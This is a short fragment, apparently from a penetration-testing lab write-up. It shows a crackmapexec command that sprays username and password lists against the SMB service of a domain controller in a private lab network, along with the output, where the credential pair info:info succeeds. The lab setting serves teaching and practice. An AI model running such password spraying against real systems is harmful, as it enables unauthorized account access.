 └─$ crackmapexec smb 192.168.209.40 --shares -u users.txt -p passwords-possible.txt --continue-on-success
SMB 192.168.209.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:False)
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:info STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:maintenance STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:administrator STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:admin STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:discovery STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance: STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [+] hokkaido-aerospace.com\info:info
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info:maintenance STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info:administrator STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info:admin STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info:discovery STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info: STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery:info STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery:maintenance STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery:administrator STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery:admin STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery:discovery STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery: STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator:info STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator:maintenance STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator:administrator STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator:admin STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator:discovery STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\administrator: STATUS_LOGON_FAILURE